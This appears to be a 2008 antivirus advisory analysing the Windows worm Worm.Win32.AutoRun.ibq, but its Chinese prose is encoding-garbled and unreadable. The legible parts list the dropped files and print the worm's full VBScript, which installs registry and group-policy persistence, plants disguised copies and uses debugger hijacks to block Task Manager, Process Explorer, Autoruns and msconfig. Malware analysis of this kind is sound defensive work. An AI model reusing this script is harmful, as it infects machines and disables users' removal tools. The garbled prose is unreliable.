���@�r�g
2008-11-6
����ժҪ
ԓ�ӱ���ʹ��“ VB”���������x�������c���ӷ���ܛ���ԄӲ��@���L�Ȟ�“225,280 �ֹ�”��δ�Ӛ����D�˞� ��ʹ��“exe”�Uչ����ͨ�^“�W�ľ�R”��“�ƄӴ惦���|”��“���s����Ⱦ”��“ ����W����”��;��ֲ���Ñ�Ӌ��C��
��ʹ��“exe”�Uչ����ͨ�^“�W�ľ�R”��“�ƄӴ惦���|”��“���s����Ⱦ”��“ ����W����”��;��ֲ���Ñ�Ӌ��C��
��Ⱦ����
Windows 2000/Windows XP/Windows 2003
����;��
�W�ľ�R���ļ��������ƄӴ惦���|
������ʩ
�Ѱ��bʹ���c���ӷ���ܛ�����Ñ����o��κ��O�ã��c���ӷ������Ԅӱ��o����ϵ�y����ԓ���������ֺ��Ɖġ��oՓ���Ƿ��ѽ����������°汾���c���ӷ������܉���Ч���ԓ������������]�Ќ��c���ӷ���ܛ�����������°棬�c���ӷ���ܛ���ڰl�Fԓ��������ʾ���l�F“δ֪ľ�R”��Ոֱ���x��h��̎������D1����

�D1 ���ӷ����ԄӲ��@δ֪������δ������
������ѽ����c���ӷ���ܛ�����������°汾���c������ʾ���l�F"Worm.Win32.AutoRun.ibq”��Ոֱ���x��h������D2����

�D2 ������ث@��֪����
����δʹ���c���ӷ���ܛ�����Ñ����c���������ҽ��h��
1����Ҫ�ڲ���վ�c���d�ǹٷ��汾��ܛ���M�а��b�����ⲡ��ͨ�^�����ķ�ʽ�M������ϵ�y��
2���M�쌢���Ě���ܛ�����������������°汾�M�в隢�����_���������r�ؾW�j�����L��������Ȼ�Ю�����rՈע�⼰�r�c���I�İ�ȫܛ���S��ϵ�@ȡ���g֧�֡�
3���_��windows�ԄӸ��£����r���©���a����
��������
ԓ�ӱ������к�ؐ����(����ϵ�y���[�ء�ֻ�x����)��:
%SystemRoot%\Fonts\Fonts.exe
%SystemRoot%\Fonts\tskmgr.exe
%SystemRoot%\Help\microsoft.hlp
%SystemRoot%\Media\rndll32.pif
%SystemRoot%\pchealth\helpctr\binaries\HelpHost.com
%SystemRoot%\pchealth\Global.exe
%SystemRoot%\system\KEYBOARD.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\Global.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\svchost.exe
%SystemRoot%\system32\dllcache\Recycler.{645FF040-5081-101B-9F08-00AA002F954E}\system.exe
%SystemRoot%\system32\dllcache\autorun.inf
%SystemRoot%\system32\dllcache\Default.exe
%SystemRoot%\system32\dllcache\Global.exe
%SystemRoot%\system32\dllcache\rndll32.exe
%SystemRoot%\system32\dllcache\tskmgr.exe
%SystemRoot%\system32\drivers\drivers.cab.exe
%SystemRoot%\system32\regedit.exe
�������_���ļ���%SystemRoot%\Cursors\Boom.vbs�����_��������ж��C��ע�N���P�C�������M�в����ļ����Ƽ�����헵����ӣ���������£�
| |
dim fs,rg
set fs = createobject("scripting.filesystemobject")
set rg = createobject("wscript.shell")
on error resume next
rg.regwrite "HKCR\.vbs\", "VBSFile"
rg.regwrite "HKCU\Control Panel\Desktop\
SCRNSAVE.EXE"," C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com"
rg.regwrite "HKCU\Control Panel\Desktop\ScreenSaveTimeOut", "30"
rg.regwrite "HKCR\MSCFile\Shell\
Open\Command\", "C:\WINDOWS\pchealth\Global.exe"
rg.regwrite "HKCR\regfile\Shell\Open\
Command\", "C:\WINDOWS\pchealth\Global.exe"
rg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\
RunOnce\", "C:\WINDOWS\system32\dllcache\Default.exe"
rg.regwrite "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\
RunOnce\", "C:\WINDOWS\system32\dllcache\Default.exe"
rg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\
Run\", "C:\WINDOWS\system\KEYBOARD.exe"
rg.regwrite "HKEY_CLASSES_ROOT\MSCFile\Shell\Open\
Command\", "C:\WINDOWS\Fonts\Fonts.exe"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\DisplayName","Local Group Policy"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\FileSysPath",""
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\GPO-ID","LocalGPO"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\GPOName","Local Group Policy"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\SOM-ID","Local"
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\0\Parameters",""
rg.regwrite "HKCU\Software\Policies\Microsoft\Windows\System\Scripts\Logoff\0\0\Script","C:\WINDOWS\Cursors\Boom.vbs"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\DisplayName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\FileSysPath", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\GPO-ID", "LocalGPO"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\GPOName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\SOM-ID", "Local"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\0\Parameters", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Shutdown\0\0\Script", "C:\WINDOWS\Cursors\Boom.vbs"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\DisplayName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\FileSysPath", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\GPO-ID", "LocalGPO"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\GPOName", "Local Group Policy"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\SOM-ID", "Local"
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\0\Parameters", ""
rg.regwrite "HKLM\Software\Policies\Microsoft\Windows\System\Scripts\Startup\0\0\Script", "C:\WINDOWS\Cursors\Boom.vbs"
If Not fs.fileexists("C:\WINDOWS\Fonts\Fonts.exe") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\Fonts\Fonts.exe")
If Not fs.fileexists("C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com")
Then fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com")
If Not fs.fileexists("C:\WINDOWS\pchealth\Global.exe") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\pchealth\Global.exe")
If Not fs.fileexists("C:\WINDOWS\system\KEYBOARD.exe")
Then fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\WINDOWS\system\KEYBOARD.exe")
If Not fs.fileexists("C:\WINDOWS\system32\dllcache\Default.exe") Then
fs.copyfile
("C:\WINDOWS\Help\microsoft.hlp"), ("C:\WINDOWS\system32\dllcache\Default.exe")
If Not fs.fileexists("C:\windows\system32\drivers\drivers.cab.exe") Then
fs.copyfile ("C:\WINDOWS\Help\
microsoft.hlp"), ("C:\windows\system32\drivers\drivers.cab.exe ")
If Not fs.fileexists("C:\windows\media\rndll32.pif ") Then
fs.copyfile ("C:\WINDOWS\Help\microsoft.hlp"), ("C:\windows\media\
rndll32.pif")
If Not fs.fileexists("C:\windows\fonts\tskmgr.exe") Then
fs.copyfile("C:\WINDOWS\Help\microsoft.hlp"), ("C:\windows\fonts\tskmgr.exe") |
|
����ע�Ա팍�F�[������������ӳ��ٳ֣����£�
| |
헣�HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced
�Iֵ��ShowSuperHidden
ָ����0
헣�
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\auto.exe
�Iֵ��Debugger
ָ����C:\WINDOWS\system32\drivers\drivers.cab.exe
헣�
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autorun.exe
�Iֵ��Debugger
ָ����C:\WINDOWS\system32\drivers\drivers.cab.exe
헣�
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autoruns.exe
�Iֵ��Debugger
ָ����C:\WINDOWS\system32\drivers\drivers.cab.exe
헣�
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\boot.exe
�Iֵ��Debugger
ָ����C:\WINDOWS\Fonts\fonts.exe
헣�
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ctfmon.exe
�Iֵ��Debugger
ָ����C:\WINDOWS\Fonts\fonts.exe
헣�
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe
�Iֵ��Debugger
ָ����C:\WINDOWS\Media\rndll32.pif
헣�
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\procexp.exe
�Iֵ��Debugger
ָ����C:\WINDOWS\pchealth\helpctr\binaries\HelpHost.com
헣�
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\taskmgr.exe
�Iֵ��Debugger
ָ����C:\WINDOWS\Fonts\tskmgr.exe |
|
������ȫ�\�к�“Global.exe”��“svchost.exe”��“system.exe”�M�̣���{�ã��_���M�̲��ܱ��Kֹ��Ч���������z�y������������ע�Ա�������ͣ��v���űP�鿴�Ƿ���“autorun.inf”�ļ�������Ќ���h���������µ�“autorun.inf”������ؐ��������“MS-DOS”���ļ����O�������ļ���“ֻ�x”��“ϵ�y”��“�[��”���ԡ�
